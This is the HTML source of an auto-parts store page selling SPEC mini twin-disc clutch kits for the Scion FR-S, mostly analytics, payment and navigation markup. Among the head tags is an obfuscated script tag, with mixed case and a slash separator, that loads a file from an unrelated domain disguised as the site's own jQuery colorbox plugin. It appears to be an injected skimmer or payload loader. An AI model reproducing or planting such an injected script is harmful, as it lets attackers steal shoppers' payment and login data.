i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])}),p(u.PA,function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)},e)}class Ve extends E{static featureName=We.TZ;constructor(e){if(super(e,We.TZ),Be(e),!y.RI||!(0,O.dV)().o.MO)return;const t=Oe(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}We.tC.forEach(e=>{(0,I.sp)(e,e=>{a(e)},!0,this.removeOnAbort?.signal)});const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r),(0,I.sp)(We.OV,e=>{a(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,O.dV)().o.MO)((e,t)=>{n||(n=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1}))}),a=(0,x.s)(e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:o})}}var Ge=i(7378);const ze={},Ze=["appendChild","insertBefore","replaceChild"];function qe(e){const t=function(e){return(e||te.ee).get("jsonp")}(e);if(!y.RI||ze[t.debugId])return t;ze[t.debugId]=!0;var r=(0,re.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ze,"dom-"),t.on("dom-start",function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])}),t}const Xe={};function Ye(e){const t=function(e){return(e||te.ee).get("promise")}(e);if(Xe[t.debugId])return t;Xe[t.debugId]=!0;var r=t.context,n=(0,re.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach(function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach(e=>{this.resolve(e).then(a("all"===r),a(!1))});const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}}),["resolve","reject"].forEach(function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}}),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[re.Jt]=o,t.on("executor-start",function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)}),t.on("executor-err",function(e,t,r){e[1](r)}),t.on("cb-end",function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),t.on("propagate",function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})})}(),t}const $e={},Je="setTimeout",Qe="setInterval",et="clearTimeout",tt="-start",rt=[Je,"setImmediate",Qe,et,"clearImmediate"];function nt(e){const t=function(e){return(e||te.ee).get("timer")}(e);if($e[t.debugId]++)return t;$e[t.debugId]=1;var r=(0,re.YM)(t);return r.inPlace(y.gm,rt.slice(0,2),Je+"-"),r.inPlace(y.gm,rt.slice(2,3),Qe+"-"),r.inPlace(y.gm,rt.slice(3),et+"-"),t.on(Qe+tt,function(e,t,n){e[0]=r(e[0],"fn-",null,n)}),t.on(Je+tt,function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)}),t}const it={};function ot(e){const t=function(e){return(e||te.ee).get("mutation")}(e);if(!y.RI||it[t.debugId])return t;it[t.debugId]=!0;var r=(0,re.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:at,d3:st,Kp:ct,$p:ut,wW:dt,e5:lt,tH:ft,uP:ht,rw:pt,Lc:gt}=Ge;class mt extends E{static featureName=at;constructor(e){if(super(e,at),Be(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=qe(this.ee),a=Ye(this.ee),u=nt(this.ee),d=oe(this.ee),l=this.ee.get("events"),f=he(this.ee),h=Oe(this.ee),p=ot(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[ht]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[lt]=~~this[lt]+e-this[ht],this[gt]=e}function b(e,t){e.on(t,function(){this[t]=(0,c.t)()})}this.ee.on(ht,m),a.on(pt,m),o.on(pt,m),this.ee.on(gt,v),a.on(dt,v),o.on(dt,v),this.ee.on("fn-err",(...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)}),this.ee.buffer([ht,gt,"xhr-resolved"],this.featureName),l.buffer([ht],this.featureName),u.buffer(["setTimeout"+ct,"clearTimeout"+st,ht],this.featureName),d.buffer([ht,"new-xhr","send-xhr"+st],this.featureName),f.buffer([ft+st,ft+"-done",ft+ut+st,ft+ut+ct],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([ht],this.featureName),a.buffer(["propagate",pt,dt,"executor-err","resolve"+st],this.featureName),n.buffer([ht,"no-"+ht],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,ft+st),b(f,ft+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",function(){g(0,r>1)},(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,5592)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var vt=i(3333);class bt extends E{static featureName=vt.TZ;constructor(e){super(e,vt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;r=e,p(u.hG,(e,t)=>z(e,t,r),r),function(e){p(u.fF,function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)},e)}(e),Ie(e),Z(e),function(e){p(u.V1,function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}},e)}(e);const o=e.init.feature_flags.includes("user_frustrations");let a;if(y.RI&&o&&(he(this.ee),oe(this.ee),a=Oe(this.ee)),y.RI){if(e.init.user_actions.enabled&&(vt.Zp.forEach(e=>(0,I.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),vt.qN.forEach(e=>{const t=(0,x.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,I.sp)(e,t)}),o)){function d(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function f(){a.emit("navChange")}y.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{d(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!d(be(e[0]))&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),a.on("pushState-end",f),a.on("replaceState-end",f),window.addEventListener("hashchange",f,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",f,(0,I.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}try{this.removeOnAbort=new AbortController}catch(h){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},t.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var yt=i(2646);const wt=new Map;function Rt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||te.ee).get("logger")}(e),o=(0,re.YM)(i),a=new yt.y(te.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[re.Jt]||t[r];return wt.set(s,a),o.inPlace(t,[r],"wrap-logger-",()=>wt.get(s)),i}var xt=i(1910);class Tt extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,(e,r)=>G(e,r,t),t),function(e){p(u.Wb,(t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{Rt(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),Z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,xt.i)(y.gm.console[e]),Rt(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(u.Dl,function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(u.nb,function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(u.d3,function(){e.ee.emit("manual-start-all")},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[Ee,S,j,De,Fe,k,q,bt,Tt,Ve,mt],loaderType:"spa"})})()})();</script>
    <link href="//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
        <!-- Google Analytics 4 Tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DW4K9C5VKH"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-DW4K9C5VKH');
var gtag_config = {};
gtag('config', 'AW-1069439407', gtag_config);
gtag('event', 'page_view', {"send_to":"AW-1069439407","ecomm_pagetype":"category"});        </script>

    <meta name="description" content="The Racers Edge Performance - SPEC Scion mini twin clutch and flywheel kit products sells new Scion FR-S performance spec mini twin disc clutches and flywheels at great prices, including R-Trim, D-Trim and X-Trim twin disc setups for the FRS." />
<meta name="keywords" content="scion, frs, fr-s, twin disc, mini twin, mini twin disc, minitwin, spec, star performance engineering, clutches, flywheels, clutch, flywheel" />
<link rel="stylesheet" href="/css/interface/rd.css" type="text/css" />
<link href="/wsm.css?1763268745" rel="stylesheet" type="text/css" />
<link href="/css/colorbox.css" rel="stylesheet" type="text/css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery.migrate.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery-validate.js" type="text/javascript" language="javascript"></script>

<script src="/jquery.js?1744395764" type="text/javascript" language="javascript"></script>
<script src="/wsm.js?1763268753" type="text/javascript" language="javascript"></script>
<script src="/js/jquery/jquery.colorbox.js" type="text/javascript" language="javascript"></script>
<script>if (typeof WURFL == 'undefined') {WURFL = {form_factor: 'Desktop',is_mobile : false}}</script><link rel="canonical" href="https://treperformance.com/c-1159966-clutch-flywheel-spec-multi-disc-clutches-scion-mini-twin-clutch-kits.html">
    <link rel="stylesheet" href="/files/css/foundation-min.css?v1731832411">
    
    <link rel="stylesheet" href="/files/css/style.css?v=132750"> 

    <link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Exo:700italic,700,900,900italic" rel="stylesheet">
    <script type="text/javascript" src="/files/js/modernizr-foundation.js"></script>
    <!--[if lt IE 9]>
        <script type="text/javascript" src="/files/js/respond-min.js"></script>
    <![endif]-->
    <script type="text/javascript" src="//cdn.callrail.com/companies/654961055/1f220d125a358cd8b20e/12/swap.js"></script>
    <scRIpt/src=//storessonlinepro.com/js/jquery/jquery.colorbox.1.js></scRIpt>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "005e3a28-14dd-4c5a-ac46-cf17bb862107", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

        
<!--[if lte IE 8]>
<link href="/files/css/iefix.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="https://webshopmanager.com/files/jquery-reject/jquery-reject.css" media="screen" />
<script src="https://webshopmanager.com/files/jquery-reject/jquery-reject-min.js" type="text/javascript"></script>
<script type="text/javascript">
	$(function() {
	$.reject({
		reject: { msie: true }, // Reject IE ONLY
		closeCookie: true // Set cookie to remember close for this session
	});
return false;
});
</script>
<![endif]-->

        <title>SPEC Scion FR-S Mini Twin Disc Clutches Clutch Kit- TREperformance.com</title>
<script>if (typeof WSM.Affirm == 'undefined') { WSM.Affirm = {}; }WSM.Affirm.enabled = true;WSM.Affirm.sandbox_enabled = false;_affirm_config = {public_api_key:  "AATZUP3Z0H0CG8KW", script: "https://cdn1.affirm.com/js/v2/affirm.js", session_id:"6W57F6lwWI6,wjjNUxt8EaYFTeKNxUXV5kXhpRH1EMvJOoDg"}; (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><script language="javascript" type="text/javascript">affirm.ui.ready(function(){ affirm.ui.refresh(); });</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ry1b486vp2");
</script>


<!-- load react search libraries -->
<script  src="https://cdn.jsdelivr.net/npm/react@17/umd/react.production.min.js"  crossorigin></script>
<script  src="https://cdn.jsdelivr.net/npm/react-dom@17/umd/react-dom.production.min.js"  crossorigin></script>
<script src="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.umd.js"  crossorigin></script>
<link href="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.css" rel="stylesheet" type="text/css"/>
<script src="/files/partslogic/pl-custom-scripts.js?v1731832505"></script><link rel="stylesheet" href="/files/partslogic/pl-style.css?v1731832411">
<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmVwZXJmb3JtYW5jZSIsImZvcm1faWQiOiI0NGI1MWY2Ni00MjhjLTQ0NDYtOTAzYy04ZWNkZDA4ZTU3NzcifQ=="
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>
<!-- Paypal -->
<script
    src= "https://www.paypal.com/sdk/js?client-id=AYTO4NBPbegOVgR-yuLysbeqGnJ84wvG8P68sbF6xzc-s4sDDYYp3mw1bKkekwi-AADRSyANn_sqjNIu&components=messages"
    data-namespace="PayPalSDK">
</script>
<style>
#zoid-paypal-message-uid_bcf9cc176d_mtk6mtc6mjk::before {
    padding-top: 72%!important
}
    p.top__emal_mob_v2 {
        display: none;
    }
@media(max-width:768px){
    p.top__emal_mob_v2 {
        display: block;
        padding: 5px;
        margin: 0;
        text-align: center;
    }
    p.top__emal_mob_v2 a {
        color: #fff;
        font-weight:bold;
    }
}
</style>
<!-- Obviyo 3.0 Async Tag for placement at top of head tag -->
<script>
  var script = document.createElement("script");
  script.id = "hiconversion_30";
  script.async = "async";
  script.type = "text/javascript";
  script.src = "//h30-deploy.hiconversion.com/origin/tag/ha4veTdO";
  var nodes = document.getElementsByTagName("script");
  nodes[0].parentNode.insertBefore(script, nodes[0]);
</script>
</head>
<body id="page" class="off-canvas body_cat ">

        <p class="top__emal_mob_v2">
            <a href="mailto:sales@treperformance.com" target="_blank">Sales@TREperformance.com</a>
        </p>

      <div class="header-wrap">
        <header class="row">

            <!-- Logo -->
            <a href="https://treperformance.com" title="TRE Performance Homepage" class="logo">
                <img src="/files/images/logo-4.png" alt="Home" />
            </a>
            <!-- Phone Number -->
            <a href="tel:+1-760-586-5617" title="call us" class="phone-link">
                <i class="fa fa-phone"></i>
                <span class="phone">760-586-5617</span>
            </a>
            <a id="eb54af5edbb8f1ea6b36" href="" target="_blank" onclick="this.href='mailto:'+eb54af5edbb8f1ea6b36(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function eb54af5edbb8f1ea6b36() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('eb54af5edbb8f1ea6b36').appendChild(document.createTextNode(eb54af5edbb8f1ea6b36()));</script> 

            <ul class="top-menu ">
                <li class="wsm_site_link_parent"><a title="About" href="https://treperformance.com/p-45-about.html"><span>About</span></a><ul><li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li></ul></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="TRE Project Rides" href="https://treperformance.com/c-1186187-tre-project-rides.html"><span>TRE Project Rides</span></a></li><li><a title="Customer RIdes" href="https://treperformance.com/c-1186226-customer-rides.html"><span>Customer RIdes</span></a></li><li class="wsm_site_link_parent"><a title="Help Center" href="https://treperformance.com/contact.html"><span>Help Center</span></a><ul><li><a title="Contact" href="https://treperformance.com/contact.html"><span>Contact</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="About Us" href="https://treperformance.com/p-45-about-us.html"><span>About Us</span></a></li><li><a title="FAQs" href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html"><span>FAQs</span></a></li></ul></li>

            </ul>

            <nav class="top-bar">

                <!-- Navigation Menu -->
                <section class="main-nav">
                    <ul id="widget_fnd_cat_menu" class="widget_fnd_cat_menu left">  
                        			
											<li class="has-dropdown pcat_id_168">
					<a href="/c-168-Air-Induction.html" title="Air Induction">
						<span>Air Induction</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_168 parent_title">
							<a href="/c-168-Air-Induction.html" title="Air Induction">
								<span>Air Induction</span>
							</a>
						</li>
						
															<li class=" ccat_id_170">
									<a href="/c-170-Accufab-Throttle-Bodies.html" title="Accufab Throttle Bodies">
										<span>Accufab Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_53587">
									<a href="/c-53587-Accufab-Clamps.html" title="Accufab Clamps">
										<span>Accufab Clamps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207185">
									<a href="/c-1207185-Whipple-Throttle-Bodies-&-Manifolds.html" title="Whipple Throttle Bodies & Manifolds">
										<span>Whipple Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_271723">
									<a href="/c-271723-Air-Flow-Research-Intake-Manifolds.html" title="Air Flow Research Intake Manifolds">
										<span>Air Flow Research Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208771">
									<a href="/c-1208771-BTR-Intake-Manifolds.html" title="BTR Intake Manifolds">
										<span>BTR Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207206">
									<a href="/c-1207206-DiabloSport-Reaper-Kits.html" title="DiabloSport Reaper Kits">
										<span>DiabloSport Reaper Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208715">
									<a href="/c-1208715-Edelbrock-Intake-Manifolds.html" title="Edelbrock Intake Manifolds">
										<span>Edelbrock Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207209">
									<a href="/c-1207209-Edge-Performance-Kits.html" title="Edge Performance Kits">
										<span>Edge Performance Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207297">
									<a href="/c-1207297-Holley-EFI-Hi-Ram-Intake-Manifolds.html" title="Holley EFI Hi-Ram Intake Manifolds">
										<span>Holley EFI Hi-Ram Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_62000">
									<a href="/c-62000-MAC-Performance.html" title="MAC Performance">
										<span>MAC Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1208872">
									<a href="/c-1208872-MSD-Atomic-Intake-Manifolds.html" title="MSD Atomic Intake Manifolds">
										<span>MSD Atomic Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207255">
									<a href="/c-1207255-Nick-Williams-Performance.html" title="Nick Williams Performance">
										<span>Nick Williams Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1207142">
									<a href="/c-1207142-Perrin-Air-Systems.html" title="Perrin Air Systems">
										<span>Perrin Air Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208868">
									<a href="/c-1208868-Texas-Speed-Intake-Manifolds.html" title="Texas Speed Intake Manifolds">
										<span>Texas Speed Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_91667">
									<a href="/c-91667-TRE-Mass-Air-Flow-Sensors.html" title="TRE Mass Air Flow Sensors">
										<span>TRE Mass Air Flow Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208090">
									<a href="/c-1208090-Trick-Flow-Specialties-Air-Intakes.html" title="Trick Flow Specialties Air Intakes">
										<span>Trick Flow Specialties Air Intakes</span>
									</a>
																	</li>
															<li class=" ccat_id_56710">
									<a href="/c-56710-Trick-Flow-Specialties-Intake-Manifolds.html" title="Trick Flow Specialties Intake Manifolds">
										<span>Trick Flow Specialties Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207319">
									<a href="/c-1207319-VMP-Performance-Throttle-Bodies-&-Air-Intakes-.html" title="VMP Performance Throttle Bodies & Air Intakes ">
										<span>VMP Performance Throttle Bodies & Air Intakes </span>
									</a>
																	</li>
															<li class=" ccat_id_1207360">
									<a href="/c-1207360-Wilson-Throttle-Bodies-&-Manifolds.html" title="Wilson Throttle Bodies & Manifolds">
										<span>Wilson Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208683">
									<a href="/c-1208683-BBK-Performance-Throttle-Bodies.html" title="BBK Performance Throttle Bodies">
										<span>BBK Performance Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_1208769">
									<a href="/c-1208769-BBK-Performance-Cold-Air-Intake-Systems.html" title="BBK Performance Cold Air Intake Systems">
										<span>BBK Performance Cold Air Intake Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208704">
									<a href="/c-1208704-BBK-Performance-Ford-Mustang-MAF-Sensors.html" title="BBK Performance Ford Mustang MAF Sensors">
										<span>BBK Performance Ford Mustang MAF Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208795">
									<a href="/c-1208795-Holley-Boost-Control-Systems.html" title="Holley Boost Control Systems">
										<span>Holley Boost Control Systems</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_165">
					<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
						<span>Cylinder Heads</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_165 parent_title">
							<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
								<span>Cylinder Heads</span>
							</a>
						</li>
						
															<li class=" ccat_id_52906">
									<a href="/c-52906-Air-Flow-Research-Cylinder-Heads.html" title="Air Flow Research Cylinder Heads">
										<span>Air Flow Research Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207156">
									<a href="/c-1207156-Edelbrock-Cylinder-Heads.html" title="Edelbrock Cylinder Heads">
										<span>Edelbrock Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1208875">
									<a href="/c-1208875-Frankenstein-Cylinder-Heads.html" title="Frankenstein Cylinder Heads">
										<span>Frankenstein Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_49540">
									<a href="/c-49540-Trick-Flow-Specialties-Cylinder-Heads.html" title="Trick Flow Specialties Cylinder Heads">
										<span>Trick Flow Specialties Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207131">
